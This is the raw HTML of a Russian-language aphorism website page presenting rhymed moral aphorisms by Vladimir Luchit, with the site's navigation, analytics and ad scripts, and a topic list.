

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letter.com.ua/aphorism/luchit18.php
body_size: 18798
content:
<!doctype html>
<html lang="ru">
<HEAD>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="verify-v1" content="fEL124X4tg6UQdpBLtljgHoFE1/GwE2Wrdxoje7t1n4=" />
<meta name="google-site-verification" content="h7SBLiiF4oE4-3ekAOpbjNvvSRAyRXD185hD5oa5lWQ" />
<meta name="language" content="Russian">
<meta name="revisit-after" content="1 days">
<meta name="Author" content="Holmskaya Nataliy&Petrovich Sergey">
<meta name="Copyright" content="eNdleSsdesign">
<meta name="description" content="АФОРИЗМЫ Владимира Лучита - letter.com.ua">
<meta name="keywords" content="Владимир Лучит, современные афоризмы - https://letter.com.ua/">
<META name="Document-state" content ="Dynamic">
<META name="Robots" content="index,follow">
<TITLE>АФОРИЗМЫ Владимира Лучита - letter.com.ua</TITLE>
<meta property="fb:admins"				content="100001784910699" />
<meta property="og:url"						content="https://letter.com.ua/aphorism/luchit18.php" />
<meta property="og:type" 					content="website" />
<meta property="og:title"					content="АФОРИЗМЫ Владимира Лучита" />
<meta property="og:description"		content="АФОРИЗМЫ Владимира Лучита" />
<meta property="og:locale" 				content="ru_RU" />
<meta property="og:image"					content="https://letter.com.ua/img/share.png" />
<meta property="og:image:type" 		content="image/png" />
<meta property="og:image:width" 	content="500" />
<meta property="og:image:height" 	content="260" />
<meta property="og:site_name" 		content="Афоризмы, крылатые выражения, цитаты, поговорки, высказывания" />

<meta name="twitter:image" 				content="https://letter.com.ua/img/share.png" />
<meta name="twitter:card" 				content="summary_large_image" />
<meta name="twitter:title" 				content="АФОРИЗМЫ Владимира Лучита" />
<meta name="twitter:description" 	content="АФОРИЗМЫ Владимира Лучита" />
<meta name="twitter:domain"				content="letter.com.ua" />
<meta name="twitter:site" 				content="Афоризмы, крылатые выражения, цитаты, поговорки, высказывания" />
<meta name="twitter:url"					content="https://letter.com.ua/aphorism/luchit18.php" />

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-giJF6kkoqNQ00vy+HMDP7azOuL0xtbfIcaT9wjKHr8RbDVddVHyTfAAsrekwKmP1" crossorigin="anonymous" />
<link rel="stylesheet" href="https://letter.com.ua/style.css" type="text/css">
<link href="https://letter.com.ua/favicon.ico" rel="shortcut icon">
	

<link rel="apple-touch-icon" href="https://letter.com.ua/touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://letter.com.ua/touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://letter.com.ua/touch-icon-iphone-retina.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://letter.com.ua/touch-icon-ipad-retina.png" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>

<script>
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22310257-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
<style>
    @media screen and (max-width: 1024px) {
        #no-war-banner {
            display: none;
        }
    }
</style>
<a id="no-war-banner" href="https://bank.gov.ua/ua/news/all/natsionalniy-bank-vidkriv-spetsrahunok-dlya-zboru-koshtiv-na-potrebi-armiyi" class="em-ribbon" style="position: absolute; left:0; top:0; width: 90px; height: 90px; background: url('https://stfalcon.github.io/stopwar/img/stop-war-in-ukraine.png'); z-index: 20; border: 0;" title="Do something to stop this war! Russians are killing our children and civilians!" target="_blank"></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22310257-2', 'auto');
  ga('send', 'pageview');

</script>
<div class="container pt-1">
	<div class="row text-center">
		<div class="d-none d-md-block col-md-2 col-xl-3"><a href="https://letter.com.ua/"><img class="img-fluid" title="Луч света в темном царстве :)" alt="Луч света в темном царстве :)" src="https://letter.com.ua/img/pos.gif"></a></div>
		<div class="col-2 p-0 d-block d-md-none d-flex align-items-center text-center justify-content-center">
			<div class="burger-icon">
				<svg viewBox="0 0 100 80" width="40" height="40" fill="#E0C898">
				<rect y="10" width="100" height="10" rx="4"></rect>
				<rect y="40" width="100" height="10" rx="4"></rect>
				<rect y="70" width="100" height="10" rx="4"></rect>
				</svg>
			</div>
		</div>
		<div class="col-10 p-0 px-md-3 col-md-8 col-xl-6"><a href="https://letter.com.ua/"><img class="img-fluid" title="АФОРИЗМЫ" alt="АФОРИЗМЫ" src="https://letter.com.ua/img/ban.jpg"></a></div>
		<div class="d-none d-md-block col-md-2 col-xl-3"><a href="https://letter.com.ua/" class="convert_m"><img class="img-fluid" title="Вы пишите - мы публикуем" alt="Вы пишите - мы публикуем" src="https://letter.com.ua/img/per.gif"></a></div>
	</div>
</div>

<div class="wrapper">
	<nav id="sidebar" class="text-center">
		<div class="bl cover">
			<div class="text-end pe-3 d-block d-md-none">
				<a title="закрыть меню" id="sidebarCollapse" class=""><svg height='25px' viewBox='0 0 329.26933 329' width='25px' xmlns='http://www.w3.org/2000/svg'><path d='m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0'/></svg></a>
			</div>
			<div class="block">
				<form name="SelectaCategory" METHOD="get" action="https://letter.com.ua/sel.php">
					<div class="input-group my-3">
						<input name="lit" type="text" class="form-control form-control-sm" aria-describedby="button-addon2">
						<button class="btn btn-sm" type="submit" id="button-addon2">искать</button>
					</div>
				</form>
				<ul class="list-unstyled">
					<li><a href="https://letter.com.ua/login.php">Вход на сайт</a></li>					<li><a href="https://letter.com.ua/aforizm_new.php">Новенькие афоризмы</a></li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDarkDropdownMenuLink" role="button" data-bs-toggle="dropdown" aria-expanded="false">
							Добавить
						</a>
						<ul class="dropdown-menu text-center">
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=aphorism">афоризм</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=proverb">пословицу</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=phrase">фразу</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=toast">тост</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=autor">биографию</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=riddle">загадку</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=nonsense">всякую всячину</a></li>
						</ul>
					</li>
					<li><a id="all_tema" data-bs-toggle="modal" data-bs-target="#temalist" href="#pop_up">Афоризмы по темам</a></li>
					<li><a href="https://letter.com.ua/author.html">Афоризмы по авторам</a></li>
					<li><a href="https://letter.com.ua/proverb/index.php">Пословицы и поговорки</a></li>
					<li><a href="https://letter.com.ua/phrase/index.php">Крылатые фразы</a></li>
					<li><a href="https://letter.com.ua/mifs/index.php">Легенды и мифы Древней Греции и Древнего Рима</a></li>
					<li><a href="https://letter.com.ua/toast/">ТОСТЫ,<br>поздравления</a></li>
					<li><a href="https://letter.com.ua/autor/index.php">Биографии</a></li>
					<li><a href="https://letter.com.ua/riddle/">Загадки</a></li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
							Информация
						</a>
						<ul class="dropdown-menu text-center">
							<li><a href="https://letter.com.ua/informer.php">Наш информер</a></li>
							<li><a href="https://letter.com.ua/works/index.php">Пробы пера</a></li>
							<li><a href="https://letter.com.ua/news.php">Новости</a></li>
							<li><a href="https://letter.com.ua/guest.php">Гостевая книга</a></li>
							<li><a href="https://letter.com.ua/forum/index.php">Форум</a></li>
							<li><a href="https://letter.com.ua/sitemap.php">Карта сайта</a></li>
							<li><a href="https://letter.com.ua/map.php">Похожие сайты</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div>
						<div class="bl down p-3">
					<a class="linke" href="https://letter.com.ua/phrase/kachat-prava/">Что означает "Качать права"?</a>
				</div>
						<div class="bl down p-3">
			<div class="share42init"></div>
		</div>
		<div class="bl down p-3">
			<!--d18ad2a3--><!--d18ad2a3-->		</div>
	</nav>

	<!-- Page Content  -->
	<div id="content">
		<div class="hearts">
			<div>
<h1 class="text-center">АФОРИЗМЫ Владимира Лучита</h1>
<div class="row mb-3"><div class="col"><form class="d-md-none" name="SelectaCategory" method="get" action="https://letter.com.ua/sel.php"><div class="input-group"><input name="lit" type="text" class="form-control form-control-sm"><button class="btn btn-sm" type="submit">искать</button></div></form></div><div class="p-0 col-4 col-md-12 text-center"><a href="https://letter.com.ua/aphorism/view.php?tema=ЛУЧИТ">сортировать по дате</a></div></div>
<p><img alt="Е" border=0 src="https://letter.com.ua/img/e.png">два ли стоило бы вовсе<br />
утруждать себя и жить,<br />
и все лишения терпеть,<br />
<br />
и опыт свой приумножать…<br />
ради того, в конечном счёте,<br />
чтобы только умереть!&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="У" border=0 src="https://letter.com.ua/img/u.png">местно предлагать леченье<br />
не тому ли, кто желает<br />
избавления от боли,<br />
<br />
как и к свободе призывать –<br />
лишь разве только сознающих<br />
цепи собственной неволи.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Г" border=0 src="https://letter.com.ua/img/g.png">де представляют ценность<br />
и куда для пропуска берутся<br />
и дальнейшего прогресса<br />
<br />
все свойства лучшие души,<br />
власть и богатство не имеют<br />
вовсе никакого веса.&nbsp;<i>Владимир Лучит</i></p>

<p class='my-3'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- адаптив на станицы letter -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5837927275547499"
     data-ad-slot="4340156196"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p><p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">асколько б ни был враг коварен и силён,<br />
какие б на голову<br />
ни свалились беды, –<br />
<br />
себе лишь верным оставаться до конца –<br />
это и ляжет<br />
в основание победы.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="В" border=0 src="https://letter.com.ua/img/v.png"> сердечной дружбе ли, в любви,<br />
то обстоятельство достойно<br />
всякий раз упоминания:<br />
<br />
духовной близости<br />
не явятся помехой<br />
хоть какие времена и расстояния!&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="С" border=0 src="https://letter.com.ua/img/s.png">лепая вера в силу покаянных слов<br />
и в наше время<br />
ханжества и лицемерия<br />
<br />
едва ли не распространённейший<br />
из видов<br />
столь живучего людского суеверия.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="К" border=0 src="https://letter.com.ua/img/k.png">то в жизни этой<br />
научился состраданию другим,<br />
в их горе принимать участье,<br />
<br />
за величайшее сокровище в ней<br />
не сочтёт уже<br />
хотя б и собственное счастье.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="В" border=0 src="https://letter.com.ua/img/v.png"> чём-то подобно тем же хищникам,<br />
питомцам своенравным<br />
и коварным дикой воли,<br />
<br />
и в нас животные инстинкты<br />
над собою признают<br />
одну лишь власть – могучей воли.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="В" border=0 src="https://letter.com.ua/img/v.png">се скорби мира пропуская сквозь себя<br />
и оттого похожим становясь<br />
порой на пепелище,<br />
<br />
при этом сердце человеческое<br />
делается только ещё мужественнее<br />
и только чище.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Ж" border=0 src="https://letter.com.ua/img/zh.png">аль, что ещё не всякий мыслящий<br />
и овладевший речью человек,<br />
во днях земных,<br />
<br />
в такой же степени способен уж<br />
достоинства и чести<br />
не утрачивать своих.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Л" border=0 src="https://letter.com.ua/img/l.png">юбые злобою отравленные мысли,<br />
в чём и будет, собственно,<br />
ущербность их,<br />
<br />
в конечном счёте,<br />
словно жало скорпиона,<br />
поражают породителей своих.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="О" border=0 src="https://letter.com.ua/img/o.png">т года в год взрослея телом и душой<br />
и с чувством гордости<br />
меняя ползунки и распашонку<br />
<br />
на гимназический костюм..,<br />
при этом главное не сделаться врагом<br />
в себе живущему ребёнку!&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Л" border=0 src="https://letter.com.ua/img/l.png">ишь то добро душеспасительно,<br />
бывает благотворно<br />
или попросту полезно,<br />
<br />
оповещения широкого<br />
что не предполагает<br />
и творится безвозмездно.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="В" border=0 src="https://letter.com.ua/img/v.png">сё ж достоянье человека,<br />
будь при нём «крутая тачка»<br />
и шикарная квартира,<br />
<br />
измерять не справедливо ль<br />
исключительно богатством<br />
его внутреннего мира?&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">е стоит ждать, что очевидность<br />
не имеет оборотной стороны<br />
и нас не может обмануть.<br />
<br />
Порой обманчивая лёгкость<br />
не становится ли чем-то,<br />
всего больше затрудняющим наш путь?&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="К" border=0 src="https://letter.com.ua/img/k.png">ак правило,<br />
совсем нетрудно убедить себя<br />
в правдивости того,<br />
что так на истину похоже,<br />
<br />
как, впрочем, и всего того,<br />
на что так хочется надеяться<br />
и в это верить тоже.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="К" border=0 src="https://letter.com.ua/img/k.png">ак кажется,<br />
если на щит таки<br />
искусственный поднимут интеллект<br />
людей в грядущем поколения,<br />
<br />
разве простая человечность<br />
их ещё способна будет<br />
уберечь от озверения.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Б" border=0 src="https://letter.com.ua/img/b.png">удь-то достаток скромный,<br />
доверху ль набитая мошна,<br />
надёжный ли и тёплый кров… –<br />
<br />
как таковая, жизнь всегда<br />
будет значительней, ценней<br />
любого из её даров!&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="П" border=0 src="https://letter.com.ua/img/p.png">усть миг и вечность,<br />
соизмерить их желая,<br />
ты играючи не бросишь на весы, –<br />
<br />
надо уметь владеть минутою,<br />
чтобы уже выигрывать<br />
во времени часы.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="П" border=0 src="https://letter.com.ua/img/p.png">режде всего<br />
или не собственная самость,<br />
коль уж говорить нам не лукавя<br />
о своих врагах,<br />
<br />
по существу,<br />
что та же каменная глыба на пути<br />
или колодки на ногах.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Т" border=0 src="https://letter.com.ua/img/t.png">олько добру не декларируемому,<br />
не доктринальному,<br />
как и всегда то было,<br />
<br />
присуща истинно космическая,<br />
всё преобразующая<br />
нравственная сила!&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Б" border=0 src="https://letter.com.ua/img/b.png">удь труд и пылен, и тяжёл,<br />
и рук порой не замарать<br />
бывает невозможно в грязь, –<br />
<br />
между трудом и наслажденьем<br />
всё же близкая имеется<br />
естественная связь.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="К" border=0 src="https://letter.com.ua/img/k.png">ак в дутом мыльном пузыре,<br />
так в красоте без содержания<br />
бывает мало толка,<br />
<br />
да и к тому ж, сродни ему же,<br />
красота любая внешняя<br />
и держится недолго.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="С" border=0 src="https://letter.com.ua/img/s.png">тремиться к правде всей душой<br />
можно, хотя б перед глазами<br />
всё сменялись миражи,<br />
<br />
подобно как не знать всей Истины<br />
отнюдь не означает<br />
непременно жить во лжи.&nbsp;<i>Владимир Лучит</i></p>
<p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">емало слов достойных самых<br />
повсеместно произносится людьми,<br />
ими считаясь таковыми…<br />
<br />
Но невозможно и представить,<br />
зачастую сколько злых и языков и дел<br />
скрывается за ними!&nbsp;<i>Владимир Лучит</i></p>
<br><br>
<div class="parent"><ul class="paging"><li class="paging-previous"><a href="https://letter.com.ua/aphorism/luchit1.php"><<=</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit10.php">10</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit11.php">11</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit12.php">12</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit13.php">13</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit14.php">14</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit15.php">15</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit16.php">16</a></li><li class=""><a href="https://letter.com.ua/aphorism/luchit17.php">17</a></li><li class="paging-active"><a href="https://letter.com.ua/aphorism/luchit18.php">18</a></li><li class="paging-next"><a href="https://letter.com.ua/aphorism/luchit19.php">=>></a></li></ul></div>

			</div>
		</div>

		<div class="footer text-center m-3">
			<div class="col-12">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Подвал letter -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5837927275547499"
     data-ad-slot="4743538807"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div>
			<div class="col-12">
			&copy; 2002 - 2025 <a class="linke" href="https://letter.com.ua/">https://letter.com.ua/</a> Использование материалов с этого сайта только с разрешения 
			<SCRIPT>
			<!-- 
			// protected email script by Joe Maller
			// JavaScripts available at http://www.joemaller.com
			// this script is free to use and distribute
			// but please credit me and/or link to my site
			emailE=('aforizm@' + 'letter.com.ua')
			document.write('<A class="linke" href="mailto:' + emailE + '?subject=Вопрос с сайта Letter">администратора</a>')
			 //-->
			</script>
			<NOSCRIPT><em>Адрес электронной почты защищен JavaScript.<br />Пожалуйста, включите JavaScript, чтобы связаться со мной.</em></NOSCRIPT>
			<br>
			<!--d18ad2a3--><!--d18ad2a3-->			</div>
		</div>

	</div>
</div>		
<script src="https://letter.com.ua/_share/share.js"></script>
<script src="https://letter.com.ua/js/cufon/cufon-yui.js"></script>
<script src="https://letter.com.ua/js/cufon/ukrainianIzhitsa_400.font.js"></script>
<script>
	Cufon.replace('.fl');
</script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js" integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW" crossorigin="anonymous"></script>
<!-- <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1272103"></script> -->
<script>
	$(document).ready(function () {
		$('#sidebarCollapse,.burger-icon').on('click', function () {
			$('#sidebar').toggleClass('active');
		});
	});
</script>
<div class="modal" id="temalist" tabindex="-1">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Афоризмы по темам</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
			<div class="modal-body">
<ul class="list-inline text-center"><li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lawyer1.php' title='АФОРИЗМЫ ПРО АДВОКАТОВ' class='st'>АДВОКАТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/altruism1.php' title='АФОРИЗМЫ ПРО АЛЬТРУИЗМ и САМОПОЖЕРТВОВАНИЕ' class='st'>АЛЬТРУИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/amy1.php' title='АФОРИЗМЫ ПРО АРМИЮ' class='st'>АРМИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/architecture1.php' title='АФОРИЗМЫ ПРО АРХИТЕКТУРУ' class='st'>АРХИТЕКТУРА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/astronomy1.php' title='АФОРИЗМЫ ПРО АСТРОНОМИЮ' class='st'>АСТРОНОМИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/aphorism1.php' title='АФОРИЗМЫ ОБ АФОРИЗМАХ' class='st'>АФОРИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bank1.php' title='АФОРИЗМЫ ПРО БАНК' class='st'>БАНКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/poverty1.php' title='АФОРИЗМЫ ПРО БЕДНОСТЬ' class='st'>БЕДНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/childbearing1.php' title='АФОРИЗМЫ ПРО БЕРЕМЕННОСТЬ И ЗАЧАТИЕ' class='st'>БЕРЕМЕННОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/biblion1.php' title='АФОРИЗМЫ ИЗ БИБЛИИ' class='st'>БИБЛИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bissness1.php' title='АФОРИЗМЫ ПРО БИЗНЕС' class='st'>БИЗНЕС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/thanks1.php' title='АФОРИЗМЫ ПРО БЛАГОДАРНОСТЬ' class='st'>БЛАГОДАРНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/many1.php' title='АФОРИЗМЫ ПРО БОГАТСТВО' class='st'>БОГАТСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/good1.php' title='АФОРИЗМЫ О БОГЕ' class='st'>БОГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/marriage1.php' title='АФОРИЗМЫ ПРО БРАК' class='st'>БРАК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/futer1.php' title='АФОРИЗМЫ ПРО БУДУЩЕЕ' class='st'>БУДУЩЕЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/budget1.php' title='АФОРИЗМЫ ПРО БЮДЖЕТ' class='st'>БЮДЖЕТ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bureaucracy1.php' title='АФОРИЗМЫ О БЮРОКРАТИИ, БЮРОКРАТАХ И ЧИНОВНИКАХ' class='st'>БЮРОКРАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/inspiration1.php' title='АФОРИЗМЫ ПРО ВДОХНОВЕНИЕ' class='st'>ВДОХНОВЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/courtesy1.php' title='АФОРИЗМЫ ПРО ВЕЖЛИВОСТЬ' class='st'>ВЕЖЛИВОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/great1.php' title='АФОРИЗМЫ ПРО ВЕЛИКИХ ЛЮДЕЙ' class='st'>ВЕЛИКИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vera1.php' title='АФОРИЗМЫ ПРО ВЕРУ' class='st'>ВЕРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vernost1.php' title='АФОРИЗМЫ О ВЕРНОСТИ' class='st'>ВЕРНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bribe1.php' title='АФОРИЗМЫ ПРО ВЗЯТКИ' class='st'>ВЗЯТКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wine1.php' title='АФОРИЗМЫ ПРО ВИНО' class='st'>ВИНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vlast1.php' title='АФОРИЗМЫ ПРО ВЛАСТЬ' class='st'>ВЛАСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/externality1.php' title='АФОРИЗМЫ ПРО ВНЕШНОСТЬ' class='st'>ВНЕШНОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/age1.php' title='АФОРИЗМЫ ПРО СТАРОСТЬ И МОЛОДОСТЬ' class='st'>ВОЗРАСТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/war1.php' title='АФОРИЗМЫ ПРО ВОЙНУ' class='st'>ВОЙНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/volition1.php' title='АФОРИЗМЫ О ВОЛЕ' class='st'>ВОЛЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/faq1.php' title='АФОРИЗМЫ ПРО ВОПРОСЫ И ОТВЕТЫ' class='st'>ВОПРОС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/breeding1.php' title='АФОРИЗМЫ ПРО ВОСПИТАНИЕ' class='st'>ВОСПИТАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/admiration1.php' title='АФОРИЗМЫ О ВОСХИЩЕНИИ' class='st'>ВОСХИЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vrag1.php' title='АФОРИЗМЫ ПРО ВРАЖДУ' class='st'>ВРАЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/time1.php' title='АФОРИЗМЫ ПРО ВРЕМЯ' class='st'>ВРЕМЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/exit1.php' title='АФОРИЗМЫ ПРО ВХОД И ВЫХОД' class='st'>ВХОД_ВЫХОД</a></li>
